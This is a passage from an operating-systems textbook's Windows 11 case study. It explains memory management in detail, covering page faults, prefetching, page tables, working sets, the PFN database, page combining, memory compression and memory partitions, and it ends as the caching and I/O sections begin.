memory so they will not be paged out and to undo this property. A real-time program might need pages with this property to avoid page faults to disk during critical operations, for example. A limit is enforced by the operating system to prevent
processes from getting too greedy. The pages actually can be removed from memory, but only if the entire process is swapped out. When it is brought back, all the
locked pages are reloaded before any thread can start running again. Although not
shown in Fig. 11-32, Windows also has native API functions to allow a process to
read/write the virtual memory of a different process over which it has been given
control, that is, for which it has a handle (see Fig. 11-7).

962

CASE STUDY 2: WINDOWS 11

CHAP. 11

The last four API functions listed are for managing sections (i.e., file-backed
or pagefile-backed sections). To map a file, a file-mapping object must first be
created with CreateFileMapping (see Fig. 11-8). This function returns a handle to
the file-mapping object (i.e., a section object) and optionally enters a name for it
into the Win32 namespace so that other processes can use it, too. The next two
functions map and unmap views on section objects from a process’ virtual address
space. The last API can be used by a process to map share a mapping that another
process created with CreateFileMapping, usually one created to map anonymous
memory. In this way, two or more processes can share regions of their address spaces. This technique allows them to write in limited regions of each other’s virtual
memory.

11.5.3 Implementation of Memory Management
Windows supports a single linear 256 TB demand-paged address space per
process. Segmentation is not supported in any form. As noted earlier, page size is 4
KB on all processor architectures supported by Windows today. In addition, the
memory manager can use 2-MB large pages or even 1-GB huge pages to improve
the effectiveness of the TLB (Translation Lookaside Buffer) in the processor’s
memory management unit. Use of large and huge pages by the kernel and large
applications significantly improves performance by improving the hit rate for the
TLB as well as enabling a shallower and thus faster hardware page table walk
when a TLB miss does occur. Large and huge pages are simply composed of
aligned, contiguous runs of 4 KB pages. As such, these pages are considered nonpageable since paging and reusing them for single pages would make it very difficult, if not impossible, for the memory manager to construct a large or huge page
when the application accesses it again.
Unlike the scheduler, which selects individual threads to run and does not care
much about processes, the memory manager deals entirely with processes and does
not care much about threads. After all, processes, not threads, own the address
space and that is what the memory manager is concerned with. When a region of
virtual address space is allocated, as four of them have been for process A in
Fig. 11-33, the memory manager creates a VAD (Virtual Address Descriptor) for
it, listing the range of addresses mapped, the section representing the backing store
file and offset where it is mapped, and the permissions. When the first page is
touched, the necessary page table hierarchy is created and corresponding page table entries are filled in as physical pages are allocated to back the VAD. An
address space is completely defined by the list of its VADs. The VADs are
organized into a balanced tree, so that the descriptor for a particular address can be
found efficiently. This scheme supports sparse address spaces. Unused areas between the mapped regions use no memory or disk so they are essentially free.

SEC. 11.5

963

MEMORY MANAGEMENT
Backing store on disk

Region

Process A

Process B

Stack

Stack

Data
Data

Paging file
Shared
library
Lib.dll

Shared
library

Program
Program
Prog1.exe

Prog2.exe

Figure 11-33. Mapped regions with their shadow pages on disk. The lib.dll file
is mapped into two address spaces at the same time.

Page-Fault Handling
Windows is a demand-paged operating system, meaning that physical pages
are generally not allocated and mapped into a process address space until they are
actually accessed by some process (although there is also prepaging the background for performance reasons), Demand paging in the memory manager is
driven by page faults. On each page fault, a trap to the kernel occurs and the CPU
enters kernel mode. The kernel then builds a machine-independent descriptor telling what happened and passes this to the memory-manager part of the executive.
The memory manager then checks the access for validity. If the faulted page falls
within a committed region and access is allowed, it looks up the address in the
VAD tree and finds (or creates) the process page table entry.
Generally, pageable memory falls into one of two categories: private pages and
shareable pages. Private pages only have meaning within the owning process; they
are not shareable with other processes. As such, these pages become free pages
when the process terminates. For example, Vir tualAlloc calls allocate private memory for the process. Shareable pages represent memory that can be shared with
other processes. Mapped files and pagefile-backed sections fall into this category.
Since these pages have relevance outside of the process, they get cached in memory (on the standby or modified lists) even after the process terminates because
some other process might need them. Each page fault can be considered as being
in one of five categories:

964

CASE STUDY 2: WINDOWS 11

CHAP. 11

1. The page referenced is not committed.
2. Access to a page has been attempted in violation of the permissions.
3. A shared copy-on-write page was about to be modified.
4. The stack needs to grow.
5. The page referenced is committed but not currently mapped in.
The first and second cases are due to programming errors. If a program attempts to use an address which is not supposed to have a valid mapping, or attempts an invalid operation (like attempting to write a read-only page), this is called an access violation and causes the memory manager to raise an exception,
which, if not handled, results in termination of the process. Access violations are
often the result of bad pointers, including accessing memory that was freed and
unmapped from the process.
The third case has the same symptoms as the second one (an attempt to write
to a read-only page), but the treatment is different. Because the page has been
marked as copy-on-write, the memory manager does not report an access violation,
but instead makes a private copy of the page for the current process and then
returns control to the thread that attempted to write the page. The thread will retry
the write, which will now complete without causing a fault.
The fourth case occurs when a thread pushes a value onto its stack and crosses
onto a page which has not been allocated yet. The memory manager is programmed to recognize this as a special case. As long as there is still room in the
virtual pages reserved for the stack, the memory manager will supply a new physical page, zero it, and map it into the process. When the thread resumes running, it
will retry the access and succeed this time around.
Finally, the fifth case is a normal page fault. However, it has several subcases.
If the page is mapped by a file, the memory manager must search its data structures, such as the prototype page table associated with the section object to be sure
that there is not already a copy in memory. If there is, say in another process or on
the standby or modified page lists, it will just share it—perhaps marking it as copyon-write if changes are not supposed to be shared. If there is not already a copy, the
memory manager will allocate a free physical page and arrange for the file page to
be copied in from disk, unless another page is already transitioning in from disk, in
which case it is only necessary to wait for the transition to complete.
When the memory manager can satisfy a page fault by finding the needed page
in memory rather than reading it in from disk, the fault is classified as a soft fault.
If the copy from disk is needed, it is a hard fault. Soft faults are much cheaper
and have little impact on application performance compared to hard faults. Soft
faults can occur because a shared page has already been mapped into another process, or the needed page was trimmed from the process’ working set but is being
requested again before it has had a chance to be reused. A common sub-category

SEC. 11.5

MEMORY MANAGEMENT

965

of soft faults is demand-zero faults. These indicate that a zeroed page should be
allocated and mapped in, for example, when the first access to a VirtualAlloc’d
address occurs. When trimming private pages from process working sets, Windows
checks if the page is entirely zero. If so, instead of putting the page on the modified
list and writing it out to the pagefile, the memory manager frees the page and
encodes the PTE to indicate a demand-zero fault on next access. Soft faults can
also occur because pages have been compressed to effectively increase the size of
physical memory. For most configurations of CPU, memory, and I/O in current
systems, it is more efficient to use compression rather than incur the I/O expense
(performance and energy) required to read a page from disk. We will cover memory compression in more detail later in this section.
When a physical page is no longer mapped by the page table in any process, it
goes onto one of three lists: free, modified, or standby. Pages that will never be
needed again, such as stack pages of a terminating process, are freed immediately.
Pages that may be faulted again go to either the modified list or the standby list,
depending on whether or not the dirty bit was set for any of the page table entries
that mapped the page since it was last read from disk. Pages in the modified list
will be eventually written to disk, then moved to the standby list.
Since soft faults are much quicker to satisfy than hard faults, a big performance
improvement opportunity is to prepage or prefetch into the standby list, data that
is expected to be used soon. Windows makes heavy use of prefetch in several
ways:
1. Page fault clustering: When satisfying hard page faults from files or
from the pagefile, the memory manager reads additional pages, up to
a total of 64 KB, as long as the next page in the file corresponds to the
next virtual page. That is almost always the case for regular files so
mechanisms like pagefile reservations we described earlier in the section help clustering efficiency for pagefiles.
2. Application-launch prefetching: Application launches are generally
very consistent from launch to launch: the same application and DLL
pages are accessed. Windows takes advantage of this behavior by
tracing the set of file pages accessed during an application launch,
persisting this history on disk, identifying those pages that are indeed
consistently accessed and prefetching them during the next launch
potentially seconds before the application actually needs them. When
the pages to prefetch are already resident in memory, no disk I/Os are
issued, but when they are not, application-launch prefetch routinely
issues hundreds of I/O requests to disk which significantly improves
disk read efficiency on both rotational and solid state disks.
3. Working set in-swap: The working set of a process in Windows is
composed of the set of user-mode virtual addresses that are mapped
by valid PTEs, that is, addresses that can be accessed without a page

966

CASE STUDY 2: WINDOWS 11

CHAP. 11

fault. Normally, when the memory manager detects memory pressure,
it trims pages from process working sets in order to generate more
available memory. The UWP application model provides an opportunity for a more optimized approach due to its lifetime management.
UWP applications are suspended via their job objects when they are
no longer visible and resumed when the user switches back to them.
This reduces CPU consumption and power usage.
4. Working set out-swap. Working set out-swap involves reserving
preferably sequential space in the pagefile for each page in the process working set and remembering the set of pages that are in the
working set. In order to improve the chances of finding sequential
space, Windows actually creates and uses a separate pagefile called
swapfile.sys exclusively for working set out-swap. When under memory pressure, the entire working set of the UWP application is emptied at once and since each page is reserved sequential space in the
swapfile, pages removed from the working set can be written out very
efficiently with large, sequential I/Os. When the UWP application is
about to be resumed, the memory manager performs a working set inswap operation where it prefetches the out-swapped pages from the
swapfile, using large, sequential reads, directly into the working set.
In addition to maximizing disk read bandwidth, this also avoids any
subsequent soft-faults because the working set is fully restored to its
state before suspension.
5. Superfetch: Today’s desktop systems generally have 8, 16, 32, 64, or
even more GBs of memory installed, and this memory is largely
empty after a system boot. Similarly, memory contents can experience significant disruptions, for example, when the user runs a big
game, which pushes out everything else to disk, and then exits the
game. Having GBs of empty memory is lost opportunity because the
next application launch or switching to an old browser tab will need
to page in lots of data from disk. Would it not be better if there was a
mechanism to populate empty memory pages with useful data in the
background, and cache them on the standby list? That’s what Superfetch does. It’s a user-mode service for proactive memory management. It tracks frequently-used file pages and prefetches them into
the standby list when free memory is available. Superfetch also tracks
paged out private pages of important applications and brings these
into memory as well. As opposed to the earlier forms of prefetch,
which are just-in-time, Superfetch employs background prefetch,
using low-priority I/O requests in order to avoid creating disk contention with higher-priority disk reads.

SEC. 11.5

967

MEMORY MANAGEMENT

Page Tables
The format of the page table entries differs depending on the processor architecture. For the x64 architecture, the entries for a mapped page are shown in
Fig. 11-34. If an entry is marked valid, its contents are interpreted by the hardware
so that the virtual address can be translated into the correct physical page. Unmapped pages also have entries, but they are marked invalid and the hardware ignores
the rest of the entry. The software format is somewhat different from the hardware
format and is determined by the memory manager. For example, for an unmapped
page that must be allocated and zeroed before it may be used, that fact is noted in
the page table entry.
63 62
N
X

52 51
AVL

Physical
page number
NX —No eXecute
AVL —AVaiLable to the OS
G —Global page
PAT —Page Attribute Table
D —Dirty (modified)
A —Accessed (referenced)

12 11 9 8 7 6 5 4
P
P
AVL G A D A C
T
D

3
P
W
T

2
U
/
S

1 0
R
/ P
W

PCD —Page Cache Disable
PWT —Page Write-Through
U/S —User/Supervisor
R/W —Read/Write access
P —Present (valid)

Figure 11-34. A page table entry (PTE) for a mapped page on the Intel x86 and
AMD x64 architectures.

Two important bits in the page table entry are updated by the hardware directly. These are the access (A) and dirty (D) bits. These bits keep track of when a
particular page mapping has been used to access the page and whether that access
could have modified the page by writing it. This really helps the performance of
the system because the memory manager can use the access bit to implement the
LRU (Least-Recently Used) style of paging. The LRU principle says that pages
that have not been used the longest are the least likely to be used again soon. The
access bit allows the memory manager to determine that a page has been accessed.
The dirty bit lets the memory manager know that a page may have been modified,
or more significantly, that a page has not been modified. If a page has not been
modified since being read from disk, the memory manager does not have to write
the contents of the page to disk before using it for something else.
The page table entries in Fig. 11-34 refer to physical page numbers, not virtual
page numbers. To update entries in the page table hierarchy, the kernel needs to use
virtual addresses. Windows maps the page table hierarchy for the current process
into kernel virtual address space using a clever self-map technique, as shown in
Fig. 11-35. By making an entry (the self-map PXE entry) in the top-level page table point to the top-level page table, the Windows memory manager creates virtual

968

CASE STUDY 2: WINDOWS 11

CHAP. 11

addresses that can be used to refer to the entire page table hierarchy. Figure 11-35
shows two example virtual address translations (a) for the self-map entry and (b)
for a page table entry. The self-map occupies the same 512 GB of kernel virtual
address space for every process because a top-level PXE entry maps 512 GB.
Self-map: 1111 1111 1111 1111 1111 0110 1111 1011 0111 1101 1011 1110 1101 1111 0110 1000
Canonical bits

0x1ED

Self-map PXE
0x1C5
0x150

Page Map
Level 4
0x1ED

Page
Directory
Pointers

Page
Directory

Page
Table

0xC3

PTE: 1111 1111 1111 1111 1111 0110 1011 1011 0110 1010 0000 1100 0011 1110 0010 1000

Virtual
0000 0000 0000 0000 0111 0110 1101 0100 0001 1000 0111 1100 0101 0000 0000 0000
Address:

Figure 11-35. The Windows self-map entries are used to map the physical pages
of the page table hierarchy into kernel virtual addresses. This makes conversion
between a virtual address and its PTE address very easy.

The Page Replacement Algorithm
When the number of free physical memory pages starts to get low, the memory
manager starts working to make more physical pages available by removing them
from user-mode processes as well as the system process, which represents kernelmode use of pages. The goal is to have the most important virtual pages present in
memory and the others on disk. The trick is in determining what important means.
In Windows this is answered by making heavy use of the working-set concept.
Each process (not each thread) has a working set. This set consists of the mapped-in pages that are in memory and thus can be referenced without a page fault.
The size and composition of the working set fluctuates in unpredictable ways as
the process’ threads run, of course.

SEC. 11.5

MEMORY MANAGEMENT

969

Working sets come into play only when the available physical memory is getting low in the system. Otherwise processes are allowed to consume memory as
they choose, often far exceeding the working-set maximum. But when the system
comes under memory pressure, the memory manager starts to squeeze processes
back into their working sets, starting with processes that are over their maximum
by the most. There are three levels of activity by the working-set manager, all of
which is periodic based on a timer. New activity is added at each level:
1. Lots of memory available: Scan pages resetting access bits and
using their values to represent the age of each page. Keep an estimate
of the unused pages in each working set.
2. Memory getting tight: For any process with a significant proportion
of unused pages, stop adding pages to the working set and start
replacing the oldest pages whenever a new page is needed. The
replaced pages go to the standby or modified list.
3. Memory is tight: Trim (i.e., reduce) working sets by removing the
oldest pages.
The working set manager runs every second, called from the balance set manager thread. The working-set manager throttles the amount of work it does to keep
from overloading the system. It also monitors the writing of pages on the modified
list to disk to be sure that the list does not grow too large, waking the ModifiedPageWriter thread as needed.
Physical Memory Management
Above we mentioned three different lists of physical pages, the free list, the
standby list, and the modified list. There is a fourth list which contains free pages
that have been zeroed. The system frequently needs pages that contain all zeros.
When new pages are given to processes, or the final partial page at the end of a file
is read, a zero page is needed. It is time consuming to fill a page with zeros on
demand, so it is better to create zero pages in the background using a low-priority
thread. There is also a fifth list used to hold pages that have been detected as having hardware errors (i.e., through hardware error detection).
All pages in the system are managed using a data structure called the PFN
database (Page Frame Number database), as shown in Fig. 11-36. The PFN
database is a table indexed by physical page frame number where each entry
represents the state of the corresponding physical page, using different formats for
different page types (e.g., sharable vs. private). For pages that are in use, the PFN
entry contains information about how many references exist to the page and how
many page table entries reference it such that the system can track when the page
is no longer in use. There is also a pointer to the PTE which references the physical
page. For private pages, this is the address of the hardware PTE but for shareable

970

CASE STUDY 2: WINDOWS 11

CHAP. 11

pages, it is the address of the prototype PTE. To be able to edit the PTE when in a
different process address space, the PFN entry also contains the page frame index
of the page that contains the PTE.

Figure 11-36. Some of the fields in the page-frame database for a valid page.

Additionally the PFN entry contains forward and backward links for the
aforementioned page lists and various flags, such as read in progress, write in
progress, and so on. To save space, the lists are linked together with fields referring
to the next element by its index within the table rather than pointers. The table
entries for the physical pages are also used to summarize the dirty bits found in the
various page table entries that point to the physical page (i.e., because of shared
pages). There is also information used to represent differences in memory pages on
larger server systems which have memory that is faster from some processors than
from others, namely NUMA machines.
One important PFN entry field is priority. The memory manager maintains
page priority for every physical page. Page priorities range from 0 to 7 and reflect
how ‘‘important’’ a page is or how likely it is to get re-accessed. The memory manager ensures that higher-priority pages are more likely to remain in memory rather
than getting paged out and reused. Working set trimming policy takes page priority
into account by trimming lower-priority pages before higher-priority ones even if
they are more recently accessed. Even though we generally talk about the standby
list as if it is a single list, it is actually composed of eight lists, one for each priority. When a page is inserted into the standby list, it is linked to the appropriate sublist based on its priority. When the memory manager is repurposing pages off the
standby list, it does so starting with the lowest-priority sublists. That way, higher-priority pages are more likely to avoid getting repurposed.

SEC. 11.5

MEMORY MANAGEMENT

971

Pages are moved between the working sets and the various lists based on
actions taken by the processes themselves as well as the working-set manager and
other system threads. Let us examine the transitions. When the working-set manager removes pages from a working set, or when a process unmaps a file from its
address space, the removed pages goes on the bottom of the standby or modified
list, depending on its cleanliness. This transition is shown as (1) in Fig. 11-37.

Figure 11-37. The various page lists and the transitions between them.

Pages on both lists are still live pages, so if a page fault occurs and one of these
pages is needed, it is removed from the list and faulted back into the working set
without any disk I/O (2). When a process exits, its private pages are not live anymore, so they move to the free list regardless of whether they were in the working
set or on the modified or standby lists (3). Any pagefile space in use by the process
is also freed.
Other transitions are caused by other system threads. Every 4 seconds the balance set manager thread runs and looks for processes all of whose threads have
been idle for a certain number of seconds. If it finds any such processes, their kernel stacks are unpinned from physical memory and their pages are moved to the
standby or modified lists, also shown as (1).
Two other system threads, the mapped page writer and the modified page
writer, wake up periodically to see if there are enough clean pages. If not, they
take pages from the top of the modified list, write them back to disk, and then
move them to the standby list (4). The former handles writes to mapped files and
the latter handles writes to the pagefiles. The result of these writes is to transform
modified (dirty) pages into standby (clean) pages.
The reason for having two threads is that a mapped file might have to grow as
a result of the write, and growing it requires access to on-disk data structures to
allocate a free disk block. If there is no room in memory to bring them in when a

972

CASE STUDY 2: WINDOWS 11

CHAP. 11

page has to be written, a deadlock could result. The other thread can solve the
problem by writing out pages to a paging file.
The other transitions in Fig. 11-37 are as follows. If a process takes an action
to end the lifetime of a group of pages, for example, by decommitting private pages
or closing the last handle on a pagefile-backed section or deleting a file, the associated pages become free (5). When a page fault requires a page frame to hold the
page about to be read in, the page frame is taken from the free list (6), if possible.
It does not matter that the page may still contain confidential information because
it is about to be overwritten in its entirety.
The situation is different during demand-zero faults, for example, when a stack
grows or when a process takes a page fault on a newly committed private page. In
that case, an empty page frame is needed and the security rules require the page to
contain all zeros. For this reason, another kernel system thread, the ZeroPage
thread, runs at the lowest priority (see Fig. 11-26), erasing pages that are on the
free list and putting them on the zeroed page list (7). Whenever the CPU is idle and
there are free pages, they might as well be zeroed since a zeroed page is potentially
more useful than a free page and it costs nothing to zero the page when the CPU is
idle. On big servers with terabytes of memory distributed across multiple processor
sockets, it can take a long time to zero all that memory. Even though zeroing memory might be thought of as a background activity, when a cloud provider needs to
start a new VM and give it terabytes of memory, zeroing pages can easily be the
bottleneck. For this reason, the ZeroPage thread is actually composed of multiple
threads assigned to each processor and carefully managed to maximize throughput.
The existence of all these lists leads to some subtle policy choices. For example, suppose that a page has to be brought in from disk and the free list is empty.
The system is now forced to choose between taking a clean page from the standby
list (which might otherwise have been faulted back in later) or an empty page from
the zeroed page list (throwing away the work done in zeroing it). Which is better?
The memory manager has to decide how aggressively the system threads
should move pages from the modified list to the standby list. Having clean pages
around is better than having dirty pages around (since clean ones can be reused
instantly), but an aggressive cleaning policy means more disk I/O and there is some
chance that a newly cleaned page may be faulted back into a working set and dirtied again anyway. In general, Windows resolves these kinds of trade-offs through
algorithms, heuristics, guesswork, historical precedent, rules of thumb, and
administrator-controlled parameter settings.
Page Combining
One of the interesting optimizations the memory manager performs to optimize system memory usage is called page combining. UNIX systems do this, too,
but they call it ‘‘deduplication,’’ as discussed in Chap. 3. Page combining is the act
of single-instancing identical pages in memory and freeing the redundant ones.

SEC. 11.5

MEMORY MANAGEMENT

973

Periodically, the memory manager scans process private pages and identifies identical ones by computing hashes to pick candidates and then performing a byte-bybyte comparison after blocking any modification to candidate pages. Once identical pages are found, these private pages are converted to shareable pages transparently to the process. Each PTE is marked copy-on-write such that if any of the
sharing processes writes to a combined page, they get their own copy.
In practice, page combining results in fairly significant memory savings
because many processes load the same system DLLs at the same addresses which
result in many identical pages due to copy-on-written import address table pages,
writable data sections and even heap allocations with identical contents. Interestingly, the most common combined page is entirely composed of zeroes, indicating
that a lot of code allocates and zeroes memory, but does not write to it afterwards.
While page combining sounds like a broadly applicable optimization, it has
various security implications that must be considered. Even though page combining happens without application involvement and is hidden from applications—for
example, when they call Win32 APIs to query whether a certain virtual address
range is private or shareable—it is possible for an attacker to determine whether a
virtual page is combined with others by timing how long it takes to write to the
page (and other clever tricks). This can allow the attacker to infer contents of pages
in other, potentially more privileged, processes leading to information disclosure.
For this reason, Windows does not combine pages across different security
domains, except for ‘‘well-known’’ page contents like all-zeroes.

11.5.4 Memory Compression
Another significant performance optimization in Windows memory management is memory compression. It’s a feature enabled by default on client systems, but off by default on server systems. Memory compression aims to fit more
data into physical memory by compressing currently unused pages such that they
take up less space. As a result, it reduces hard page faults and replaces them with
soft faults involving a decompression step. Finally, it reduces the volume of pagefile writes as well since all data written to the pagefile is now compressed. Memory compression is implemented in an executive component called the store manager which closely integrates with the memory manager and exposes to it a simple
key-value interface to add, retrieve, and remove pages.
Let us follow the journey of a private page in a process working set as it goes
through the compression pipeline, illustrated in Fig. 11-38. When the memory
manager decides to trim the page from the working set based on its normal policies, the private page ends up on the modified list. At some point, the memory
manager decides, again based on usual policies, to gather pages from the modified
list to write to the pagefile.
Since our page is not compressed, the memory manager calls the store manager’s SmPageWrite routine to add the page to a store. The store manager chooses

974

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-38. Page transitions with memory compression (free/zero lists and
mapped files omitted for clarity).

an appropriate store (more on this later), compresses the page into it and returns to
the memory manager. Since the page contents have been safely compressed into a
store, the memory manager sets its page priority to the lowest (zero) and inserts
into the standby list. It could have freed the page, but caching it at low priority is
generally a better option because it avoids decompression in case the page may get
soft-faulted from the standby list. Let us assume the page has been repurposed off
the priority 0 standby sublist and now the process decides to write to the page. That
access will result in a page fault and the memory manager will determine that the
page is saved to the store manager (rather than the pagefile), so it will allocate a
new physical page and call SmPageRead to retrieve page contents into the new
physical page. The store manager will route the request to the appropriate store
which will find and decompress the data into the target page.
Astute readers may notice that the store manager behaves almost exactly like a
regular pagefile, albeit a compressed one. In fact, the memory manager treats the
store manager just like another pagefile. During system initialization, if memory
compression is enabled, the memory manager creates a virtual pagefile to represent the store manager. The size of the virtual pagefile is largely arbitrary, but it limits how many pages can be saved in the store manager at one time, so an appropriate size based on the system commit limit is picked. For most intents and purposes,
the virtual pagefile is a real pagefile: it uses one of the 16 pagefile slots and has the
same underlying bitmap data structures to manage available space. However, it
does not have a backing file and, instead, uses the store manager SmPageRead and
SmPageWrite interface to perform I/O. So, during modified page writing, a virtual
pagefile offset is allocated for the uncompressed page and the pagefile offset
combined with the pagefile number is used as the key to identify the page when
handing it over to the store manager. After the page is compressed, the PFN entry

SEC. 11.5

MEMORY MANAGEMENT

975

and the PTE associated with the page is updated with pagefile index and offset
exactly as it is done for a regular pagefile write. When pages in the virtual pagefile
are modified or freed and corresponding pagefile space marked free, a system
thread called the store eviction thread is notified to evict the corresponding keys
from store manager via SmPageEvict. One difference between regular pagefiles
and the store manager virtual pagefile is that whereas clean pages faulted into
working sets are not removed from regular pagefiles, they are evicted from the
store manager to avoid keeping both the uncompressed and the compressed copy of
the page in memory.
As indicated in Fig. 11-38, the store manager can manage multiple stores. A
system store is created at boot time as the default store for modified pages. Additional, per-process stores can also be created for individual processes. In practice,
this is done for UWP applications. The store manager picks the appropriate store
for an incoming modified page based on the owning process.
When the store manager initializes at boot time, it creates the MemCompression system process which provides the user-mode address space for all stores to
allocate their backing memory into which incoming pages are compressed. This
backing store is regular private pageable memory, allocated with a variant of Vir tualAlloc. As such, the memory manager may choose to trim these pages from the
MemCompression process working set or a store may decide to explicitly remove
them. Once removed, these pages go to the modified list as usual, but since they
are coming from the MemCompression process, and thus, are already compressed,
the memory manager writes them directly to the pagefile. That’s why, when memory compression is enabled, all writes to the pagefile contain compressed data from
the MemCompression process.
We mentioned above how UWP applications get their own stores rather than
using the system store. This is done to optimize the working set in-swap operation
we described earlier. When a per-process store is present, the out-swap proceeds
normally at UWP application suspend time except that no pagefile reservation is
made. This is because the pages will go to the store manager virtual pagefile and
sequentiality is not important since the allocated offsets are only used to construct
keys to associate with pages. Later, when the UWP process working set is emptied
due to memory pressure, all pages are compressed into the per-process store.
At this point, the compressed pages of the per-process store are out-swapped,
reserving sequential space in the swapfile. If memory pressure continues, these
compressed pages may be explicitly emptied or trimmed from the MemCompression process working set, get written out to the pagefile and remain cached on the
standby list or leave memory. When the UWP application is about to be resumed,
during working set in-swap, the system carefully choreographs disk read and
decompression operations to maximize parallelism and efficiency. First, a store inswap is kicked off to bring the compressed pages belonging to the store into the
MemCompression process working set from the swapfile using large, sequential
I/Os. Of course, if the compressed pages never left memory (which is very likely),

976

CASE STUDY 2: WINDOWS 11

CHAP. 11

no actual I/Os need to be issued. In parallel, the working set in-swap for the UWP
process is initiated, which uses multiple threads to decompress pages from the
per-process store. The precise ordering of pages for these two operations ensures
that they make progress in parallel with no unnecessary delays to reconstruct the
UWP process working set quickly.

11.5.5 Memory Partitions
A memory partition is an instantiation of the memory manager with its own
isolated slice of RAM to manage. Being kernel objects, they support naming and
security. There are NT APIs for creating and managing them as well as allocating
memory from them using partition handles. Memory can be hot-added into a partition or moved between partitions. At boot time, the system creates the initial
memory partition called the system partition which owns all memory on the
machine and houses the default instance of memory management. The system partition is actually named and can be seen in the object manager namespace at \ KernelObjects \ MemoryPartition0.
Memory partitions are mainly targeted at two scenarios: memory isolation and
workload isolation. Memory isolation is when memory needs to be set aside for
later allocation. For such scenarios, a memory partition can be created and appropriate memory can be added to it (e.g., a mix of 4 KB/2 MB/1 GB pages from
select NUMA nodes). Later, pages can be allocated from the partition using regular
physical memory allocation APIs which have variants that accept memory partition
handles or object pointers. Azure servers which host customer VMs utilize this
approach to set aside memory for VMs and ensure that other activity on the server
is not going to interfere with that memory. It’s important to understand that this is
very different from simply pre-allocating these pages because the full set of memory management interfaces to allocate, free, and efficient zeroing of memory is
available within the partition.
Workload isolation is necessary in situations where multiple separate workloads need to run concurrently without interfering with one another. In such scenarios, isolating the workloads’ CPU usage (e.g., by affinitizing workloads to different processor cores) is not sufficient. Memory is another resource that needs isolation. Otherwise, one workload can easily interfere with others by repurposing all
pages on the standby list (causing others to take more hard faults) or by dirtying
lots of pagefile- and file-backed memory (depleting available memory and causing
new memory allocations to block until dirty pages are written out) or by fragmenting physical memory and slowing down large or huge page allocations.
Memory partitions can provide the necessary workload isolation. By associating a memory partition with a job object, it is possible to confine a process tree to a
memory partition and use the job object interfaces to set the desired CPU and disk
I/O restrictions for complete resource isolation.
Being an instance of memory management, a memory partition includes the
following major components as shown in Fig. 11-39:

SEC. 11.5

MEMORY MANAGEMENT

977

1. Page lists: Each partition owns its isolated slice of physical memory,
so it maintains its own free, zero, standby, and modified page lists.
2. System process: Each partition creates its own minimal system process called ‘‘PartitionSystem.’’ This process provides the address space
to map executables during load as well as housing per-partition system threads.
3. System threads: Fundamental memory management threads such as
the zero page thread, the working set manager thread, the modified
and mapped page writer threads are all created per-partition. In addition, other components such as the cache manager we will discuss in
Sec. 11.6 also maintain per-partition threads. Finally, each partition
has its dedicated system thread pool such that kernel components can
queue work to it without worrying about contention from other workloads.
4. Pagefiles: Each partition has its own set of pagefiles and associated
modified page writer thread. This is critical for maintaining its own
commit.
5. Resource tracking: Each partition holds its own memory management resources such as commit and available memory to independently drive policies such as working set trimming and pagefile writing.
Notably, a memory partition does not include its own PFN database. Instead, it
maintains a data structure describing the memory ranges it is responsible for and
uses the system global PFN database entries. Also, most threads and data structures are initialized on demand. For example, the modified page writer thread is not
necessary until a pagefile is created in the partition.
All in all, memory management is a highly complex executive component with
many data structures, algorithms, and heuristics. It attempts to be largely self tuning, but there are also many knobs that administrators can tweak to affect system
performance. A number of these knobs and the associated counters can be viewed
using tools in the various tool kits mentioned earlier. Probably the most important
thing to remember here is that memory management in real systems is a lot more
than just one simple page replacement algorithm like clock or aging.

11.6 CACHING IN WINDOWS
The Windows cache improves the performance of file systems by keeping
recently and frequently used regions of files in memory. Rather than cache physical
addressed blocks from the disk, the cache manager manages virtually addressed

978

CASE STUDY 2: WINDOWS 11

CHAP. 11

Figure 11-39. Memory partition data structures.

blocks, that is, regions of files. This approach fits well with the structure of the
native NT File System (NTFS), as we will see in Sec. 11.8. NTFS stores all of its
data as files, including the file-system metadata.
The cached regions of files are called views because they represent regions of
kernel virtual addresses that are mapped onto file-system files. Thus, the actual
management of the physical memory in the cache is provided by the memory manager. The role of the cache manager is to manage the use of kernel virtual addresses for views, arrange with the memory manager to pin pages in physical memory,
and provide interfaces for the file systems.
The Windows cache-manager facilities are shared among all the file systems.
Because the cache is virtually addressed according to individual files, the cache
manager is easily able to perform read-ahead on a per-file basis. Requests to access
cached data come from each file system. Virtual caching is convenient because the
file systems do not have to first translate file offsets into physical block numbers
before requesting a cached file page. Instead, the translation happens later when
the memory manager calls the file system to access the page on disk.
Besides management of the kernel virtual address and physical memory
resources used for caching, the cache manager also has to coordinate with file systems regarding issues like coherency of views, flushing to disk, and correct maintenance of the end-of-file marks—particularly as files expand. One of the most difficult aspects of a file to manage between the file system, the cache manager, and
the memory manager is the offset of the last byte in the file, called the ValidDataLength. If a program writes past the end of the file, the blocks that were

SEC. 11.6

CACHING IN WINDOWS

979

skipped have to be filled with zeros, and for security reasons it is critical that the
ValidDataLength recorded in the file metadata not allow access to uninitialized
blocks, so the zero blocks have to be written to disk before the metadata is updated
with the new length. While it is expected that if the system crashes, some of the
blocks in the file might not have been updated from memory, it is not acceptable
that some of the blocks might contain data previously belonging to other files.
Let us now examine how the cache manager works. When a file is referenced,
the cache manager maps a 256-KB chunk of kernel virtual address space onto the
file. If the file is larger than 256 KB, only a portion of the file is mapped at a time.
If the cache manager runs out of 256-KB chunks of virtual address space, it must
unmap an old file before mapping in a new one. Once a file is mapped, the cache
manager can satisfy requests for its blocks by just copying from kernel virtual
address space to the user buffer. If the block to be copied is not in physical memory, a page fault will occur and the memory manager will satisfy the fault in the
usual way. The cache manager is not even aware of whether the block was in memory or not. The copy always succeeds.
The cache manager has various heuristics for detecting file access patterns. For
example, when it detects a sequential access pattern, it starts performing readahead on behalf of the application such that data is ready by the time the application issues its I/O. This is very similar to the prefetching performed by the memory
manager and uses the same underlying memory manager APIs.
Another important background operation the cache manager performs is writebehind. When dirty data accumulates in the cache manager’s virtual address
space, it starts proactively writing out the dirty data to disk to minimize the amount
of lost data if, for example, the power goes out. Applications can always use the
FlushFileBuffers Win32 API to flush all dirty data to disk; write-behind is a secondary measure. Another important benefit of write-behind is that the underlying
pages can be more quickly reclaimed by the memory manager if available memory
starts running low.
The cache manager also works for pages that are mapped into virtual memory
and accessed with pointers rather than being copied between kernel and user-mode
buffers. When a thread accesses a virtual address mapped to a file and a page fault
occurs, the memory manager may in many cases be able to satisfy the access as a
soft fault. It does not need to access the disk, since it finds that the page is already
in physical memory because it is mapped by the cache manager.

11.7 INPUT/OUTPUT IN WINDOWS
The goals of the Windows I/O manager are to provide a fundamentally extensive and flexible framework for efficiently handling a very wide variety of I/O devices and services, support automatic device discovery and driver installation (plug
and play) and efficient power management for devices and the CPU—all using a

980

